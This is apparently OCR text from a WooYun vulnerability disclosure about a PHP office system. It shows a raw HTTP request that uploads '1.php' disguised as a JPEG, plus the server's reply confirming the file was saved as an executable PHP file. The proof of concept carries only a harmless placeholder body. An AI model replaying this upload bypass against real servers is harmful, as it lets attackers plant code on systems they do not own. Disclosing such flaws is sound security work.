 db
excel
uploadfile
1457452186.
1457452211.
1457452186.jpg
php 1457452211.php
word
DatePicker
duty
email
eweb
human
inc
include
install
knowledge
mana
member
ntko
public
sms
template
Raw Params Headers Hex
POST /phpoa/upload/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_e7c71ab27c2369ff3e50bcd32a8c4c79=1457449387;
Hm_lpvt_e7c71ab27c2369ff3e50bcd32a8c4c79=1457449387;
toa_auth=MQk4M2JhMWZkOTU3MjE1OGFhMTYyMTZhZDc2NjcyM2I0OQ%3D%3D
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------14746630845536827616995​21676
Content-Length: 221
-----------------------------1474663084553682761699521676
Content-Disposition: form-data; name="files"; filename="1.php"
Content-Type: image/jpeg
11111
-----------------------------1474663084553682761699521676--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Mar 2016 15:50:11
GMT
Server: Apache
X-Powered-By: PHP/5.4.34
Pragma: no-cache
Cache-Control: no-store,
no-cache, must-revalidate
Content-Disposition: inline;
filename="files.json"
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials:
false
Access-Control-Allow-Methods:
OPTIONS, HEAD, GET, POST, PUT,
PATCH, DELETE
Access-Control-Allow-Headers:
Content-Type, Content-Range,
Content-Disposition
Vary: Accept
Content-Length: 173
Connection: close
Content-Type: text/plain
{"files":[{"name":"1.php","size":
7,"type":"image\/jpeg","url":"..\
/data\/uploadfile\/\/1457452211.p
hp","deleteUrl":"data\/uploadfile
\/\/?file=1.php","deleteType":"DE
LETE"}]}
www.wooyun.org